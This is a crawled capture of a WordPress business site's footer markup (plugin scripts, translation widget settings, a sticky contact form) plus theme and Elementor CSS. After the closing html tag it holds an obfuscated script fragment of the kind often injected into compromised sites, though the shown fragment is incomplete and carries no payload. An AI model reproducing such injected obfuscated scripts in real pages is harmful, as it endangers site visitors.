<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="naturalife-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https://maheshwariworld.com/wp-admin/admin-ajax.php","rttheme_template_dir":"https://maheshwariworld.com/wp-content/themes/naturalife","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":"","theme_slug":"naturalife","home_url":"https://maheshwariworld.com"};
//# sourceURL=naturalife-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/themes/naturalife/js/app-min.js?ver=1.9.3.1" id="naturalife-scripts-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.6" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.1.6" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.1.6" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://maheshwariworld.com/wp-admin/admin-ajax.php","ajax_nonce":"366ba0826c"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.1.6" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://maheshwariworld.com/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.6" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_61017389-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61017389'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_60738","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_61017389-js-before
/* ]]> */
</script><script src="https://maheshwariworld.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="maheshwariworld.com" data-gt-widget-id="61017389" defer></script><script type="text/javascript" id="gt_widget_script_37896249-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37896249'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_43639","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_37896249-js-before
/* ]]> */
</script><script src="https://maheshwariworld.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="maheshwariworld.com" data-gt-widget-id="37896249" defer></script><script type="text/javascript" id="gt_widget_script_37001467-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37001467'] = {"default_language":"en","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_83344","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_37001467-js-before
/* ]]> */
</script><script src="https://maheshwariworld.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="maheshwariworld.com" data-gt-widget-id="37001467" defer></script><script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/maheshwariworld.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6000,"title":"Home%20-%20Maheshwari%20Overseas","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maheshwariworld.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maheshwariworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maheshwariworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="hover" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #7761DF; color: #FFFFFF;"><i
										class="far fa-envelope"></i>Contact Us</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #7761DF;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=" required"
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name*"   required autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email  required"
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email*"  required  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=" required"
													id="contact-form-message" name="contact-form-message"
													placeholder="Message*"  required ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="696ea51defb7b1768858909696ea51defb7d">
										<input type="hidden" name="form_id"
											   value="1998744549">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://maheshwariworld.com/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D367" >
										
																					<a href="https://web.whatsapp.com/send?phone=+919422655930"   target="_blank" rel="noopener"  data-url="https://web.whatsapp.com/send?phone=+919422655930" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a href="https://web.whatsapp.com/send?phone=+919422655930"   target="_blank" rel="noopener"   data-tab-setting = 'hover' data-flyout="" title="WhatsApp">
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #268bd3" >
										
																					<a href="tel:+919422655930"   data-url="tel:+919422655930" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #268bd3;" >
																				<a href="tel:+919422655930"    data-tab-setting = 'hover' data-flyout="" title="Phone">
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/css
request_url: https://maheshwariworld.com/wp-content/themes/naturalife/style.css?ver=6.9
body_size: 19
content:
/*
File Name: style.css
Theme Name:  NaturaLife
Author: RT-Themes
Version: 1.9.3.1
Author URI: http://themeforest.net/user/stmcan
Theme URI: http://rtthemes.com
Description: Health & Organic WordPress Theme
License: GNU General Public License
License URI: /Licensing/gpl.txt
Text Domain: naturalife
*/

--- FILE ---
content_type: text/css
request_url: https://maheshwariworld.com/wp-content/uploads/elementor/css/post-6000.css?ver=1657961028
body_size: 796
content:
.elementor-6000 .elementor-element.elementor-element-1bd23a33 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6000 .elementor-element.elementor-element-1bd23a33:before{content:"%";font-size:271px;}.elementor-6000 .elementor-element.elementor-element-1bd23a33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 110px 0px;}.elementor-6000 .elementor-element.elementor-element-1bd23a33 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6000 .elementor-element.elementor-element-1bd23a33 > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-6000 .elementor-element.elementor-element-1bd23a33 > .elementor-shape-bottom .elementor-shape-fill{fill:#f7f8f9;}.elementor-6000 .elementor-element.elementor-element-1bd23a33 > .elementor-shape-bottom svg{height:30px;}.elementor-6000 .elementor-element.elementor-element-610d5ccf{text-align:justify;}.elementor-6000 .elementor-element.elementor-element-610d5ccf > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-6000 .elementor-element.elementor-element-3b7cf8c .elementor-button{fill:#FFFFFF;color:#FFFFFF;border-style:groove;}.elementor-6000 .elementor-element.elementor-element-3b7cf8c .elementor-button:hover, .elementor-6000 .elementor-element.elementor-element-3b7cf8c .elementor-button:focus{color:#FFFFFF;background-color:#02010100;border-color:#FFFFFF;}.elementor-6000 .elementor-element.elementor-element-3b7cf8c .elementor-button:hover svg, .elementor-6000 .elementor-element.elementor-element-3b7cf8c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6000 .elementor-element.elementor-element-bd02b3a:not(.elementor-motion-effects-element-type-background), .elementor-6000 .elementor-element.elementor-element-bd02b3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f8f9;}.elementor-6000 .elementor-element.elementor-element-bd02b3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 110px 0px;}.elementor-6000 .elementor-element.elementor-element-bd02b3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6000 .elementor-element.elementor-element-330ee73{text-align:center;}.elementor-6000 .elementor-element.elementor-element-330ee73 > .elementor-widget-container{padding:210px 0px 210px 0px;background-image:url("https://maheshwariworld.com/wp-content/uploads/2021/01/bgsec4.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6000 .elementor-element.elementor-element-c8f72dc .elementor-icon-wrapper{text-align:center;}.elementor-6000 .elementor-element.elementor-element-c8f72dc .elementor-icon i, .elementor-6000 .elementor-element.elementor-element-c8f72dc .elementor-icon svg{transform:rotate(0deg);}.elementor-6000 .elementor-element.elementor-element-f86444c{text-align:justify;}.elementor-6000 .elementor-element.elementor-element-6b86a37b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6000 .elementor-element.elementor-element-6b86a37b .elementor-divider-separator{width:100%;}.elementor-6000 .elementor-element.elementor-element-6b86a37b .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-6000 .elementor-element.elementor-element-458667d0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-6000 .elementor-element.elementor-element-45f2bbb .elementor-icon-wrapper{text-align:center;}.elementor-6000 .elementor-element.elementor-element-45f2bbb .elementor-icon i, .elementor-6000 .elementor-element.elementor-element-45f2bbb .elementor-icon svg{transform:rotate(0deg);}.elementor-6000 .elementor-element.elementor-element-54006396{text-align:justify;}.elementor-6000 .elementor-element.elementor-element-1c32fdae > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-6000 .elementor-element.elementor-element-68f40fb .elementor-icon-wrapper{text-align:center;}.elementor-6000 .elementor-element.elementor-element-68f40fb .elementor-icon i, .elementor-6000 .elementor-element.elementor-element-68f40fb .elementor-icon svg{transform:rotate(0deg);}.elementor-6000 .elementor-element.elementor-element-45943f0{text-align:justify;}.elementor-6000 .elementor-element.elementor-element-f6ccefe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:33px 33px 69px 33px;}.elementor-6000 .elementor-element.elementor-element-f6ccefe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6000 .elementor-element.elementor-element-f807d60 .rt-heading{padding:-8px -8px -8px -8px;margin:21px 21px 21px 21px;font-size:38px;font-weight:600;}.elementor-6000 .elementor-element.elementor-element-f807d60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:31px 31px 31px 31px;}.elementor-6000 .elementor-element.elementor-element-694e4cf > .elementor-widget-container{margin:-40px -40px -40px -40px;padding:-8px -8px -8px -8px;}@media(min-width:768px){.elementor-6000 .elementor-element.elementor-element-1fc45f2{width:42.984%;}.elementor-6000 .elementor-element.elementor-element-06fb678{width:57.015%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6000 .elementor-element.elementor-element-17f334a8{width:100%;}.elementor-6000 .elementor-element.elementor-element-1fc45f2{width:100%;}.elementor-6000 .elementor-element.elementor-element-06fb678{width:100%;}}@media(min-width:1025px){.elementor-6000 .elementor-element.elementor-element-330ee73 > .elementor-widget-container{background-attachment:scroll;}}@media(max-width:1024px){.elementor-6000 .elementor-element.elementor-element-6b86a37b .elementor-divider-separator{width:100%;}}@media(max-width:767px){.elementor-6000 .elementor-element.elementor-element-6b86a37b .elementor-divider-separator{width:100%;}}